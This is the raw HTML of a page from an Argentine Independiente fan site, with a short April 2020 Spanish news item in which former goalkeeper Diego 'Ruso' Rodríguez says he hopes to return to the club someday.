	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, enero 25, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Al Ruso le gustaría volver a Independiente</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-87456" class="post-87456 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-featured tag-club-atletico-independiente tag-declaraciones tag-diego-rodriguez tag-ruso-rodriguez" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Al Ruso le gustaría volver a Independiente</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/gianluca-zangari/">Gianluca Zangari</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T16:28:03+00:00" >6 abril, 2020</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6976705c833d4" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F04%2F06%2Fal-ruso-le-gustaria-volver-a-independiente%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Al+Ruso+le+gustar%C3%ADa+volver+a+Independiente&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F04%2F06%2Fal-ruso-le-gustaria-volver-a-independiente%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok.jpg&description=Al+Ruso+le+gustar%C3%ADa+volver+a+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Al Ruso le gustaría volver a Independiente %0A%0A https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6976705c833d4">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok.jpg" data-caption=""><img width="696" height="411" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok-696x411.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok-696x411.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok-300x177.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok-768x453.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok-712x420.jpg 712w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok-128x76.jpg 128w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok-32x19.jpg 32w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok.jpg 937w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ruso rodriguez ok"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6976705c83b41_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>El ex arquero de Independiente, <strong>Diego Rodríguez</strong>, tomó la palabra y <strong>aseguró que no le cierra las puertas a un posible retorno al club que lo vio nacer y que guarda un afectuoso sentimiento de la hinchada del Rojo.</strong></p>
<p><strong>&#8220;Creo que con el correr del tiempo, el hincha me reconoce. El último partido con Central Córdoba sentí el cariño tanto del hincha como de la gente que trabaja en el club&#8221;,</strong> empezó diciendo el Ruso en charla con Independiente de América y agregó: <strong>&#8220;Yo me crié adentro del club, desde los 14 a los 26 años. Traté siempre de dar lo máximo, dar lo mejor&#8221;.</strong></p>
<p>En la misma línea, destacando cariño del público, el hoy arquero del Ferroviario dijo: <strong>&#8220;La gente del club es la que nos conoce y estaba en el día a día. El hincha sigue agradecido, me pasa en la calle. El reconocimiento es por haber estado y poner la cara en el peor momento&#8221;.</strong></p>
<p><strong>&#8220;Siempre le dejo la puerta abierta al club. Ojalá pueda volver algún día. Siento que es mi casa&#8221;</strong>, terminó diciendo Diego Rodríguez refiriéndose a una posible vuelta a la institución en algún momento.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6976705c83d60_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/declaraciones/">Declaraciones</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/diego-rodriguez/">Diego Rodriguez</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/ruso-rodriguez/">Ruso Rodríguez</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2020/04/06/goleada-en-el-clasico-virtual/">Goleada en el clásico virtual</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2020/04/06/el-carino-de-mondragon-con-el-rojo/">El cariño de Mondragón con el Rojo</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/gianluca-zangari/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2019/02/Gianluca-Zangari_avatar-96x96.jpeg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2019/02/Gianluca-Zangari_avatar.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/gianluca-zangari/">Gianluca Zangari</a></span></div><div class="td-author-description">Estudiante de Periodismo. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gianluca Zangari"></span><meta itemprop="datePublished" content="2020-04-06T16:28:03+00:00"><meta itemprop="dateModified" content="2020-04-07T01:44:22-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Al Ruso le gustaría volver a Independiente"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok.jpg"><meta itemprop="width" content="937"><meta itemprop="height" content="553"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6976705c85b52_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6976705c85b52" ><script>var block_td_uid_4_6976705c85b52 = new tdBlock();
block_td_uid_4_6976705c85b52.id = "td_uid_4_6976705c85b52";
